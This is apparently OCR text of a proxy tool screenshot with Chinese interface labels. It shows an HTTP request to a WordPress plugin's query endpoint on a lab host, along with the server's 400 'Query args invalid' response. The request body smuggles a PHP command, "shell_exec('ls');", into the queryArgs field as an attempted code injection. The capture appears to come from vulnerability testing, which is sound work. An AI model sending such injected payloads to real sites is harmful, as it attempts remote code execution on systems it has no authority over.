 请求
美化 Raw Hex \n
1 POST /wp-json/wqc/v1/query HTTP/1.1
2 Host: 192.168.56.24
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kubernetes.docker.internal/wp-admin/admin.php?page=wp-query-console
8 Content-Type: application/json
9 Content-Length: 52
10 Origin: http://kubernetes.docker.internal
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"queryArgs":"shell_exec('ls');",
"queryType":"post"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.14.2
3 Date: Tue, 11 Feb 2025 12:43:00 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: keep-alive
6 X-Robots-Tag: noindex
7 Link: <http:/wp-json/>; rel="https://api.w.org/"
8 X-Content-Type-Options: nosniff
9 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
10 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
11 Allow: GET, POST
12 Access-Control-Allow-Origin: http://kubernetes.docker.internal
13 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
14 Access-Control-Allow-Credentials: true
15 Vary: Origin
16 Content-Length: 63
17
18 {
"status":"error",
"data":"null",
"message":"Query args invalid"
}